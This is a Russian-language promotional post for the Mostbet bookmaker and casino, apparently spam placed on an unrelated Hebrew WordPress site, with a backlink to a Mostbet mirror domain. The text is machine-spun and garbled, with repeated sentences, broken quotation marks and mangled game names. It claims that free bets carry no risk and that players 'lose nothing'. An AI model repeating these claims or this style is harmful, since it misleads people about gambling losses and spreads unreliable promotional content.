		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://avichani.com/" class="custom-logo-link" rel="home"><img width="1505" height="738" src="https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1.png" class="custom-logo" alt="AvicHani &#8211; אביחני" decoding="async" srcset="https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1.png 1505w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-300x147.png 300w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-1024x502.png 1024w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-768x377.png 768w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-1320x647.png 1320w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-600x294.png 600w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-140x69.png 140w" sizes="(max-width: 1505px) 100vw, 1505px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-end ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="ניווט באתר" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-up  ast-menu-hover-style-zoom  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://avichani.com/" class="menu-link">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="https://avichani.com/elementor-3132/" class="menu-link">מה יש כאן בעצם?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3015"><a href="https://avichani.com/shop/" class="menu-link">חנות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://avichani.com/about/" class="menu-link">עלינו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://avichani.com/contact-us/" class="menu-link">צור קשר</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3319 post type-post status-publish format-standard hentry category-mostbet-ozbekistonda ast-article-single" id="post-3319" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">&quot;mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казин</h1><div class="entry-meta"><span class="cat-links"><a href="https://avichani.com/category/mostbet-ozbekistonda/" rel="category tag">mostbet ozbekistonda</a></span> / על-ידי<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by McTertawa"
				href="https://avichani.com/author/artslr10/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>McTertawa</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>&quot;mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казино</p>
<h1>Mostbet Store Регистрация И Вход В Систему В Mostbet Online&quot;</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Киберспорт В Mostbet</a></li>
<li><a href="#toc-1">Предматчевые И Live Ставки</a></li>
<li><a href="#toc-2">Процесс Регистрации В Мостбет</a></li>
<li><a href="#toc-3">Баккара</a></li>
<li><a href="#toc-4">Могу Ли Я Делать Ставки На Международные Спортивные События В Mostbet? </a></li>
<li><a href="#toc-5">Приветственные Предложения Для Игроков</a></li>
<li><a href="#toc-6">Почему Стоит Выбрать Именно Mostbet? </a></li>
<li><a href="#toc-7">Как Я Могу Связаться Со Службой Поддержки Mostbet?&quot;</a></li>
<li><a href="#toc-8">Бесплатные Ставки В Mostbet</a></li>
<li><a href="#toc-9">Игровые Провайдеры В Mostbet</a></li>
<li><a href="#toc-10">Преимущества Регистрации В Мостбет</a></li>
<li><a href="#toc-11">Как Скачать Приложение Mostbet Для Android</a></li>
<li><a href="#toc-12">Краткая Инструкция По Входу В Мостбет: </a></li>
<li><a href="#toc-13">Mostbet Online: Ставки На Спорт</a></li>
<li><a href="#toc-14">Блэкджек</a></li>
<li><a href="#toc-15">Приветственные Бонусы В Mostbet</a></li>
<li><a href="#toc-16">Как Стать Партнером Mostbet? </a></li>
<li><a href="#toc-17">Вход В Свой Аккаунт На Mostbet</a></li>
<li><a href="#toc-18">Получи 100 Fs За Установку Приложения Mostbet</a></li>
<li><a href="#toc-19">Онлайн-слоты</a></li>
<li><a href="#toc-20">Как Скачать Приложение Mostbet Для Ios</a></li>
<li><a href="#toc-21">Американский Футбол</a></li>
<li><a href="#toc-22">Как Я Могу Пополнить Свой Счет В Mostbet? </a></li>
<li><a href="#toc-23">Кэшбек В Mostbet Online</a></li>
<li><a href="#toc-24">Есть Ли Какие-либо Ограничения В Mostbet? </a></li>
<li><a href="#toc-27">&quot;мостбет &#8211; Онлайн Букмекерская Компания Со Ставками На Спорт И Казино</a></li>
<li><a href="#toc-28">Как Я Могу Открыть Счет В Mostbet? </a></li>
<li><a href="#toc-29">Бесплатные Спины В Mostbet</a></li>
<li><a href="#toc-31">Безопасен Ли Mostbet? </a></li>
<li><a href="#toc-33">Как Вывести Деньги С Mostbet? </a></li>
<li><a href="#toc-34">Настольные Игры В Mostbet</a></li>
</ul>
</div>
<p>Бесплатные ставки – это еще один способ получить дополнительные деньги от ставок в Интернете.  С помощью бесплатных ставок вы можете делать ставки, не рискуя собственными деньгами.  Это означает, что даже если вы проиграете несколько ставок, вы ничего не потеряете в долгосрочной перспективе.  Пополнить счет в Mostbet можно с помощью одного из принятых способов оплаты, таких как кредитные/дебетовые карты, электронные кошельки, банковские переводы и другие.  Игра доступна онлайн, что означает, что вы можете играть в нее в любое удобное время и соревноваться с другими игроками, чтобы узнать, кто из вас лучший пилот.  Так что, если вы готовы к захватывающему полету и жаждете новых&quot; &quot;эмоций, “Авиатор” на “Mostbet” может стать вашим любимым виртуальным приключением.</p>
<ul>
<li>Если вы являетесь поклонником гольфа, то Mostbet станет идеальным местом для ставок. </li>
<li>Если вы являетесь поклонником хоккея, то Mostbet станет идеальным местом&quot; &quot;для совершения ставок. </li>
<li>Лотереи – это еще один отличный способ получить дополнительное вознаграждение от ставок в Интернете. </li>
<li>Таким образом, независимо от того, откуда вы родом, вы сможете пользоваться этим сайтом букмекерской конторы на своем родном языке. </li>
<li>Mostbet также предлагает несколько вариантов рулетки, таких как американская, европейская и французская. </li>
</ul>
<p>Mostbet также предлагает популярные разновидности блэкджека, такие как классический блэкджек, европейский блэкджек и высоколимитный блэкджек.  Эти игры отличаются реалистичной графикой и оснащены дополнительными функциями, такими как дополнительные ставки и игра на несколько рук.  Независимо от того, какой вид ставок вы предпочитаете, в Mostbet найдется что-то для каждого.  Благодаря конкурентоспособным коэффициентам и линиям вы можете быть уверены, что получите максимальную отдачу от своих ставок.  Кроме того, благодаря часто проводимым акциям и бонусам вы сможете еще больше увеличить свою прибыль.  Сотрудники службы поддержки клиентов Mostbet хорошо обучены и стремятся предоставить потребителям самый лучший опыт работы в Интернете <a href="https://mostbet-uz-24.com">mostbet скачат</a>.</p>
<h2 id="toc-0">Киберспорт В Mostbet</h2>
<p>Это лишь некоторые из преимуществ, предлагаемых Mostbet, поэтому обязательно воспользуйтесь всеми доступными возможностями при размещении ставок.  Обратите внимание, что для успешного вывода средств могут потребоваться дополнительные верификационные процедуры для подтверждения вашей личности и безопасности операции.  Просто войдите в свой аккаунт на Mostbet, выберите событие, на которое вы хотите сделать ставку, а затем выберите вид ставки, которую вы хотите сделать.   К ним относятся минимальная сумма депозита и максимальный лимит снятия средств в месяц.</p>
<ul>
<li>Обратившись в службу поддержки клиентов Mostbet через чат, электронную почту, телефонный звонок или раздел FAQ на сайте Mostbet, вы можете быстро и легко получить помощь. </li>
<li>Обычно это влечет за собой ввод личной информации, такой как ваше имя, адрес и контактная информация, а также создание имени пользователя и пароля для вашего счета. </li>
<li>Mostbet также предлагает разнообразные настольные игры, такие как блэкджек, рулетка и баккара. </li>
<li>Mostbet поддерживает ряд языков, включая английский, испанский, итальянский, французский, португальский. </li>
<li>Игра доступна онлайн, что означает, что вы можете играть в нее в любое удобное время и соревноваться с другими игроками, чтобы узнать, кто из вас лучший пилот. </li>
<li>Если вы являетесь поклонником автоспорта, то Mostbet будет идеальным местом для ставок. </li>
</ul>
<p>Обратившись в службу поддержки клиентов Mostbet через чат, электронную почту, телефонный звонок или раздел FAQ на сайте Mostbet, вы можете быстро и легко получить помощь.  Сотрудники службы поддержки клиентов Mostbet работают круглосуточно, чтобы помочь вам с любыми вопросами или проблемами, с которыми вы можете столкнуться.  Быстрый и&quot; &quot;простой способ создать счет в Mostbet и начать пользоваться возможностями платформы в дороге – скачать мобильное приложение Mostbet.  Это идеальный способ оставаться в курсе своих ставок и спортивных событий, которые вам нравятся, благодаря удобной компоновке и практичным функциям.</p>
<h3 id="toc-1">Предматчевые И Live Ставки</h3>
<p>Это означает, что вы можете сразу же начать делать ставки без какого-либо риска и потенциально получить хорошую прибыль.  Добро пожаловать в казино и букмекерскую контору Mostbet, идеальное место для всех, кто увлечен онлайн-играми.  С нашим разнообразным ассортиментом увлекательных игр, включая слоты, настольные игры и варианты с живыми дилерами, каждый игрок найдет подходящий вариант.  Мы придаем высший приоритет вашей безопасности и предоставляем удобный интерфейс для легкой навигации.  Не упустите шанс присоединиться к нам и погрузиться в захватывающий мир азартных развлечений.</p>
<p>Благодаря конкурентоспособным коэффициентам и линиям, вы всегда сможете получить максимальную выгоду от своих ставок.  Кроме того, благодаря часто проводимым акциям и бонусам, вы можете увеличить свои шансы на получение прибыли.  Кэшбек в Mostbet – это отличный способ получить часть своих потерь обратно и продолжить играть с удвоенной страстью.</p>
<h3 id="toc-2">Процесс Регистрации В Мостбет</h3>
<p>Сотрудники службы поддержки клиентов Mostbet готовы помочь вам в решении любых вопросов, касающихся ставок, проблем, связанных со счетом, или всего остального.  Mostbet также предлагает несколько вариантов рулетки, таких как американская, европейская и французская.  Эти игры отличаются реалистичной графикой и дополнительными функциями, такими как ставки на ипподром и возможность сохранять любимые ставки для быстрого доступа.  Mostbet также предлагает выбор популярных игр в видеопокер, таких как Carton or Better, Best and Faces, Deuces Wild и другие.  Эти игры отличаются реалистичной графикой, захватывающими бонусными функциями и возможностью крупного выигрыша.  Кроме того, вы можете играть в эти игры как на настольных, так и на мобильных устройствах для большего удобства.</p>
<ul>
<li>Mostbet также предлагает популярные разновидности блэкджека, такие как классический блэкджек, европейский блэкджек и высоколимитный блэкджек. </li>
<li>Кроме того, игра предлагает несколько различных уровней и даже соревнования в таблице лидеров с денежными призами. </li>
<li>Игроки могут делать ставки и потенциально зарабатывать деньги, играя в азартные или интеллектуальные игры в онлайн-казино. </li>
<li>Промо-коды доступны для различных спортивных букмекерских контор и сайтов ставок, поэтому обязательно проверьте лучшие предложения, прежде чем делать ставки. </li>
<li>Mostbet также предлагает несколько вариантов баккара, таких как классическая баккара, мини-баккара и высоколимитная баккара. </li>
</ul>
<p>Чтобы начать вывод средств, просто войдите в свой аккаунт и выберите кнопку ‘Вывести’.  Эти бонусы от Mostbet повышают ценность ваших ставок и предоставляют вам дополнительные возможности для крупного выигрыша.  Для того чтобы проверить личность пользователя и убедиться, что он имеет право пользоваться платформой, используется информация, предоставленная в ходе процедуры верификации.</p>
<h2 id="toc-3">Баккара</h2>
<p>Да, Mostbet также предлагает ряд других услуг, таких как ставки на виртуальный спорт, ставки на киберспорт и игры в казино.  Таким образом, вы сможете насладиться всеми развлечениями, которые может предложить эта платформа.  Команда доступна twenty four часа в сутки 7 дней в неделю через чат, электронную почту и телефон, чтобы предоставить вам всю необходимую помощь.  Кроме того, у них есть обширный раздел COMMONLY ASKED QUESTIONS, который может ответить на большинство ваших вопросов, так что вам не придется ждать ответа от службы поддержки.  Лотереи – это еще один отличный способ получить дополнительное вознаграждение от ставок в Интернете.  На Mostbet вы можете выбирать из множества лотерейных игр, таких как Powerball и Super&quot; &quot;Thousands.</p>
<ul>
<li>Добро пожаловать в казино и букмекерскую контору Mostbet, идеальное место для всех, кто увлечен онлайн-играми. </li>
<li>Эти игры отличаются реалистичной графикой и оснащены дополнительными функциями, такими как побочные ставки и игра&quot; &quot;на несколько рук. </li>
<li>Быстрый и&quot; &quot;простой способ создать счет в Mostbet и начать пользоваться возможностями платформы в дороге – скачать мобильное приложение Mostbet. </li>
<li>Команда доступна twenty four часа в сутки 7 дней в неделю через чат, электронную почту и телефон, чтобы предоставить вам всю необходимую помощь. </li>
</ul>
<p>Mostbet поддерживает ряд языков, включая английский, испанский, итальянский, французский, португальский.  Таким образом, независимо от того, откуда вы родом, вы сможете пользоваться этим сайтом букмекерской конторы на своем родном языке.  Если вы являетесь поклонником бокса, то Mostbet станет идеальным местом для ваших ставок.  Если  вы являетесь поклонником тенниса, то Mostbet станет идеальным местом для совершения ставок.</p>
<h2 id="toc-4">Могу Ли Я Делать Ставки На Международные Спортивные События В Mostbet? </h2>
<p>Live-казино в Mostbet – это функция, которая позволяет пользователям играть в игры казино с дилерами в режиме реального времени через видеотрансляцию.  Это обеспечивает более захватывающий и аутентичный игровой процесс, поскольку игроки могут видеть и общаться с дилером так же, как в наземном казино.  Популярные настольные игры, такие как блэкджек, рулетка, баккара и покер, часто встречаются в живых казино.</p>
<ul>
<li>Популярные настольные игры, такие как блэкджек, рулетка, баккара и покер, часто встречаются в живых казино. </li>
<li>Это означает, что независимо от того, когда вы хотите сделать ставку, в Mostbet найдется что-то для каждого. </li>
<li>В игре представлены динамические коэффициенты, позволяющие&quot; &quot;быстро увеличить выигрыш, если шансы на успех складываются в вашу пользу. </li>
<li>Обязательно прочитайте все условия и положения, связанные с кодом, чтобы убедиться, что вы понимаете, что получаете. </li>
<li>Это идеальный способ оставаться в курсе своих ставок и спортивных событий, которые вам нравятся, благодаря удобной компоновке и практичным функциям. </li>
</ul>
<p>Чтобы скачать приложение Mostbet для iOS, просто зайдите в App-store и найдите “Mostbet”.  Как только вы найдете его, нажмите на кнопку “Получить”, и приложение будет установлено на вашем устройстве в кратчайшие сроки.  Чтобы скачать приложение Mostbet для Android, просто зайдите в Google Play Store и найдите “Mostbet”.  Как только вы найдете его, нажмите на кнопку “Установить”, и приложение будет установлено на вашем устройстве в кратчайшие сроки.&quot;</p>
<h3 id="toc-5">Приветственные Предложения Для Игроков</h3>
<p>Mostbet также предоставляет платформу онлайн-казино, где геймеры могут играть в слоты, настольные игры, видеопокер и игры с живыми дилерами.  Игроки могут делать ставки и потенциально зарабатывать деньги, играя в азартные или интеллектуальные игры в онлайн-казино.  С помощью таких бонусов вы обычно можете получить определенную сумму денег, зачисленную на ваш счет при регистрации.</p>
<ul>
<li>Чтобы использовать промокоды в Mostbet, просто введите их в соответствующее поле во время регистрации или оформления заказа. </li>
<li>Сотрудники службы поддержки клиентов Mostbet хорошо обучены и стремятся предоставить потребителям самый лучший опыт работы в Интернете. </li>
<li>Кроме того, партнеры получают доступ к эксклюзивным акциям и бонусам, которые они могут использовать для увеличения своей прибыли. </li>
<li>Live-казино в Mostbet – это функция, которая позволяет пользователям играть в игры казино с дилерами в режиме реального времени через видеотрансляцию. </li>
</ul>
<p>Эта акция позволяет игрокам не только получить часть своих проигрышей обратно, но и продолжать наслаждаться игрой с дополнительным комфортом.  Чтобы воспользоваться кэшбеком, достаточно просто участвовать в акции, предлагаемой Mostbet.  Кроме того, акция кэшбека регулярно обновляется, что означает, что вы можете получать возврат средств неоднократно.  Кэшбек в Мостбет – это не просто возврат средств, это знак внимания к клиентам и забота о их удовлетворении от игры.</p>
<h2 id="toc-6">Почему Стоит Выбрать Именно Mostbet? </h2>
<p>В игре представлены динамические коэффициенты, позволяющие&quot; &quot;быстро увеличить выигрыш, если шансы на успех складываются в вашу пользу.  Кроме того, игра предлагает несколько различных уровней и даже соревнования в таблице лидеров с денежными призами.  На платформе Mostbet вы можете играть в онлайн-слоты, которые являются одним из видов игр казино.  Слоты обычно содержат вращающиеся барабаны с многочисленными символами, целью которых является получение выплат при выпадении выигрышных комбинаций.  Если вы являетесь поклонником футбола, то Mostbet – идеальное место для совершения ставок.</p>
<ul>
<li>Кроме того, благодаря часто проводимым акциям и бонусам вы сможете еще больше увеличить свою прибыль. </li>
<li>На платформе Mostbet вы можете играть в онлайн-слоты, которые являются одним из видов игр казино. </li>
<li>Если вы являетесь поклонником футбола, то Mostbet – идеальное место для совершения ставок. </li>
<li>В этом руководстве мы подробно опишем, как сделать это, чтобы сделать ваше общение с этой онлайн-платформой более комфортным и удобным. </li>
<li>Mostbet также предлагает выбор популярных игр в видеопокер, таких как Jacks or Better, Aces and Faces, Deuces Wild и другие. </li>
</ul>
<p>В этих лотереях вы можете выиграть крупные призы и заработать дополнительные деньги.  Чтобы использовать промокоды в Mostbet, просто введите их в соответствующее поле во время регистрации или оформления заказа.  Обязательно прочитайте все условия и положения, связанные с кодом, чтобы убедиться, что вы понимаете, что получаете.  Промокоды могут быть действительны только для определенных видов спортивных услуг, поэтому перед их использованием обязательно перепроверьте, если это необходимо.  Они используют новейшие технологии шифрования, чтобы гарантировать сохранность и безопасность всех ваших данных.  Кроме того, служба поддержки всегда готова ответить на любые ваши вопросы и проблемы.</p>
<h3 id="toc-7">Как Я Могу Связаться Со Службой Поддержки Mostbet?&quot;</h3>
<p>Эта функция позволяет вам наблюдать за происходящим в режиме реального времени и быть в курсе всех последних счетов и результатов.  С помощью бесплатных&quot; &quot;вращений вы можете вращать барабаны, чтобы потенциально выиграть крупные призы.  Бесплатные вращения обычно предлагаются на слотах и других играх казино, поэтому в поисках бонуса обязательно проверьте лучшие предложения.  Регистрация в Mostbet – это процесс открытия счета в онлайн организации, занимающейся ставками на спорт.  Обычно это влечет за собой ввод личной информации, такой как ваше имя, адрес и контактная информация, а также создание имени пользователя и пароля для вашего счета.  С помощью одного из способов вывода средств, предлагаемых Mostbet, таких как кредитные/дебетовые карты, электронные кошельки, банковские переводы и другие, вы можете обналичить свой выигрыш.</p>
<ul>
<li>Независимо от того, какой вид ставок вы предпочитаете, в Mostbet найдется что-то для каждого. </li>
<li>Слоты обычно содержат вращающиеся барабаны с многочисленными символами, целью которых является получение выплат при выпадении выигрышных комбинаций. </li>
<li>Посетив сайт Mostbet и выбрав опцию ‘Регистрация’, вы можете открыть счет в Mostbet. </li>
<li>Да, Mostbet также предлагает ряд других услуг, таких как ставки на виртуальный спорт, ставки на киберспорт и игры в казино. </li>
<li>Кроме того, вы можете играть в эти игры как на настольных, так и на мобильных устройствах для большего удобства. </li>
</ul>
<p>Кроме того, благодаря конкурентоспособным коэффициентам и линиям у вас всегда будет шанс выиграть по-крупному.  Mostbet также предлагает разнообразные настольные игры, такие как блэкджек, рулетка и баккара.  Эти игры отличаются реалистичной графикой и созданы для того, чтобы вы получили максимальное удовольствие от игры.  Кроме того, они оснащены бонусными функциями, такими как джекпоты с долларовыми шарами и прогрессивные джекпоты, которые могут значительно увеличить ваш выигрыш.  С помощью этих кодов вы можете получить скидки на ставки и другие бонусы, которые помогут вам максимизировать свою прибыль.</p>
<h3 id="toc-8">Бесплатные Ставки В Mostbet</h3>
<p>Заполните регистрационную форму, указав свои личные данные, а затем следуйте инструкциям для подтверждения аккаунта.  Важно отметить, что Mostbet серьезно относится к конфиденциальности и безопасности пользователей и использует строгие меры безопасности для защиты информации пользователей.  Если вы являетесь поклонником гольфа, то Mostbet станет идеальным местом для ставок.  Если вы являетесь поклонником автоспорта, то Mostbet будет идеальным местом для ставок.</p>
<ul>
<li>Это обеспечивает более захватывающий и аутентичный игровой процесс, поскольку игроки могут видеть и общаться с дилером так же, как в наземном казино. </li>
<li>Кроме того, они оснащены бонусными функциями, такими как джекпоты с долларовыми шарами и прогрессивные джекпоты, которые могут значительно увеличить ваш выигрыш. </li>
<li>Пре-матч означает, что вы можете сделать ставку на любой вид спорта до начала матча или события, в то время как ставки live позволяют делать ставки во время события. </li>
<li>Являетесь ли вы энтузиастом спорта или любителем казино, Mostbet предлагает комплексную и приятную платформу для ставок, отвечающую вашим предпочтениям. </li>
</ul>
<p>Читайте подробные условия акции, чтобы быть в курсе всех деталей и начать пользоваться этим выгодным предложением.  Если вы ищете способ улучшить свой опыт в онлайн-казино и уменьшить свои риски, кэшбек в Mostbet – это отличное решение.  Mostbet также предлагает несколько вариантов баккара, таких как классическая баккара, мини-баккара и высоколимитная баккара.  Эти игры отличаются реалистичной графикой и оснащены дополнительными функциями, такими как побочные ставки и игра&quot; &quot;на несколько рук.</p>
<h2 id="toc-9">Игровые Провайдеры В Mostbet</h2>
<p>&quot;Регистрация на Mostbet открывает дверь в мир захватывающих спортивных ставок и игр в казино.  Наслаждайтесь разнообразными спортивными событиями, играми казино и заманчивыми бонусами которые добавят азарта в ваш игровой процесс.  Безопасная среда платформы и отзывчивая поддержка клиентов обеспечивают бесперебойную работу.  Являетесь ли вы энтузиастом спорта или любителем казино, Mostbet предлагает комплексную и приятную платформу для ставок, отвечающую вашим предпочтениям.  Есть также множество других менее известных видов спорта, на которые вы также можете делать ставки.</p>
<ul>
<li>Эти разработчики известны тем, что создают высококачественные игры с реалистичной графикой и увлекательными бонусными функциями. </li>
<li>Так что, если вы готовы к захватывающему полету и жаждете новых&quot; &quot;эмоций, “Авиатор” на “Mostbet” может стать вашим любимым виртуальным приключением. </li>
<li>Эти игры отличаются реалистичной графикой и дополнительными функциями, такими как ставки на ипподром и возможность сохранять любимые ставки для быстрого доступа. </li>
<li>После успешной регистрации на платформе Mostbet Online вы сможете пользоваться широким набором функций Мостбет. </li>
<li>Эти игры отличаются реалистичной графикой и созданы для того, чтобы вы получили максимальное удовольствие от игры. </li>
</ul>
<p>В Mostbet вы получите доступ к играм от ведущих провайдеров, таких как Netent, Pragmatic Play, BetSoft и других.  Эти разработчики известны тем, что создают высококачественные игры с реалистичной графикой и увлекательными бонусными функциями.  Поэтому, играя в Mostbet, вы можете рассчитывать на разнообразие развлекательных опций.  Если вы являетесь поклонником американского футбола, то Mostbet станет идеальным местом для совершения ставок.  Пре-матч означает, что вы можете сделать ставку на любой вид спорта до начала матча или события, в то время как ставки live позволяют делать ставки во время события.  Это означает, что независимо от того, когда вы хотите сделать ставку, в Mostbet найдется что-то для каждого.</p>
<h3 id="toc-10">Преимущества Регистрации В Мостбет</h3>
<p>Если вы хотите стать партнером Mostbet, вы можете сделать это, зарегистрировавшись на их сайте.  Как только вы зарегистрируетесь, вам будет назначен менеджер по работе с клиентами, который поможет вам пройти весь процесс и ответит на все интересующие вас вопросы.  Кроме того, партнеры получают доступ к эксклюзивным акциям и бонусам, которые они могут использовать для увеличения своей прибыли.</p>
<ul>
<li>И все, что вам нужно для входа на сайт – это ввести свой адрес электронной почты и пароль. </li>
<li>Это лишь некоторые из преимуществ, предлагаемых Mostbet, поэтому обязательно воспользуйтесь всеми доступными возможностями при размещении ставок. </li>
<li>Мы придаем высший приоритет вашей безопасности и предоставляем удобный интерфейс для легкой навигации. </li>
<li>Это означает, что вы можете сразу же начать делать ставки без какого-либо риска и потенциально получить хорошую прибыль. </li>
</ul>
<p>Промо-коды доступны для различных спортивных букмекерских контор и сайтов ставок, поэтому обязательно проверьте лучшие предложения, прежде чем делать ставки.  После успешной регистрации на платформе Mostbet Online вы сможете пользоваться широким набором функций Мостбет.  На этой платформе вы сможете наслаждаться ставками на ваши любимые спортивные события и соревнования, а также играть в онлайн казино.  И все, что вам нужно для входа на сайт – это ввести свой адрес электронной почты и пароль.  Aviator от Mostbet – это популярная игра, которая позволяет делать ставки на спорт захватывающим и инновационным способом.</p>
<h2 id="toc-11">Как Скачать Приложение Mostbet Для Android</h2>
<p>Если вы являетесь поклонником хоккея, то Mostbet станет идеальным местом&quot; &quot;для совершения ставок.  Для тех, кто играет на Mostbet on the internet, важно знать, как легко и без проблем пополнить свой счет и вывести деньги.  В этом руководстве мы подробно опишем, как сделать это, чтобы сделать ваше общение с этой онлайн-платформой более комфортным и удобным.  Посетив сайт Mostbet и выбрав опцию ‘Регистрация’, вы можете открыть счет в Mostbet.</p>
<ul>
<li>Регистрация в Mostbet – это процесс открытия счета в онлайн организации, занимающейся ставками на спорт. </li>
<li>Эта функция позволяет вам наблюдать за происходящим в режиме реального времени и быть в курсе всех последних счетов и результатов. </li>
<li>Наслаждайтесь разнообразными спортивными событиями, играми казино и заманчивыми бонусами которые добавят азарта в ваш игровой процесс. </li>
</ul>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="פוסטים">
	                <span class="screen-reader-text">ניווט</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://avichani.com/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%b8-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5/" rel="prev"><span class="ast-right-arrow">&rarr;</span> הפוסט הקודם</a></div><div class="nav-next"><a href="https://avichani.com/igrovye-avtomaty-na-realnye-dengi-v-2024-igrat-onlajn-v-sloty-i-apparaty-v-kazin/" rel="next">הפוסט הבא <span class="ast-left-arrow">&larr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
			<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer open-right">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close">
							<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Cart					</div>
				</div>
				<div class="astra-cart-drawer-content">
